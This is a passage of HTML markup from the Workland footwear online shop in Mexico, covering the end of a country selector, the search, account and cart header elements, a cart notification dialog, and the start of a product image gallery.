                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tv.png"
                      width="20"
                      height="15"
                      alt="Tuvalu"
                      class="localization-form-v2__image"
                    >
                  
                  Tuvalu | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ucrania"
                      class="localization-form-v2__image"
                    >
                  
                  Ucrania | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uy.png"
                      width="20"
                      height="15"
                      alt="Uruguay"
                      class="localization-form-v2__image"
                    >
                  
                  Uruguay | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/uz.png"
                      width="20"
                      height="15"
                      alt="Uzbekistán"
                      class="localization-form-v2__image"
                    >
                  
                  Uzbekistán | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vu.png"
                      width="20"
                      height="15"
                      alt="Vanuatu"
                      class="localization-form-v2__image"
                    >
                  
                  Vanuatu | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ve.png"
                      width="20"
                      height="15"
                      alt="Venezuela"
                      class="localization-form-v2__image"
                    >
                  
                  Venezuela | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vn.png"
                      width="20"
                      height="15"
                      alt="Vietnam"
                      class="localization-form-v2__image"
                    >
                  
                  Vietnam | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="WF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/wf.png"
                      width="20"
                      height="15"
                      alt="Wallis y Futuna"
                      class="localization-form-v2__image"
                    >
                  
                  Wallis y Futuna | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ye.png"
                      width="20"
                      height="15"
                      alt="Yemen"
                      class="localization-form-v2__image"
                    >
                  
                  Yemen | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Yibuti"
                      class="localization-form-v2__image"
                    >
                  
                  Yibuti | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zm.png"
                      width="20"
                      height="15"
                      alt="Zambia"
                      class="localization-form-v2__image"
                    >
                  
                  Zambia | MXN $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/zw.png"
                      width="20"
                      height="15"
                      alt="Zimbabue"
                      class="localization-form-v2__image"
                    >
                  
                  Zimbabue | MXN $
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="MX">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-inverse gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver mi carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Pagar pedido
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Workland",
    
      "logo": "https:\/\/workland.com.mx\/cdn\/shop\/files\/logo_wkl_bueno.png?v=1766163743\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/worklandmexico\/",
      "",
      "https:\/\/www.instagram.com\/worklandfootwear",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/workland.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21017440846083__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--21017440846083__main"
  class="color-background-1 gradient section-template--21017440846083__main-padding"
  data-section="template--21017440846083__main"
><style data-shopify>.section-template--21017440846083__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--21017440846083__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--21017440846083__main,
    #MediaGallery-template--21017440846083__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--21017440846083__main,
      #MediaGallery-template--21017440846083__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--21017440846083__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--21017440846083__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--21017440846083__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--21017440846083__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--21017440846083__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--21017440846083__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--21017440846083__main-40456914338051"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--21017440846083__main-40456914338051"
          data-alt="jpg_1500x1500_59524319"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524319" srcset="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524319" srcset="//workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/25ca404c-2503-4c4b-8469-749633fc53e2.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914338051">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--21017440846083__main-40456914370819"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914370819"
            data-alt="jpg_1500x1500_59524320"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524320" srcset="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1946" alt="jpg_1500x1500_59524320" srcset="//workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=246 246w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=493 493w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=600 600w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=713 713w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=823 823w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=990 990w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/de8d35ff-65a6-4631-8411-dc5506512129.jpg?v=1768046839&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40456914370819">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21017440846083__main-40456914403587"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21017440846083__main-40456914403587"
            data-alt="jpg_1500x1500_59524321"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.25; --preview-ratio: 1.25;"
>
  
  <noscript><div class="product__media media">
        <img src="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1946" alt="jpg_1500x1500_59524321" srcset="//workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=246 246w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=493 493w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=600 600w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=713 713w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=823 823w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=990 990w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1100 1100w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1206 1206w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1346 1346w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1426 1426w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1646 1646w, //workland.com.mx/cdn/shop/files/8abe0a49-fe72-4dca-a357-8ea033e67a46.jpg?v=1768046838&amp;width=1946 1946w" width="1946" height="1557" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21017440846083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
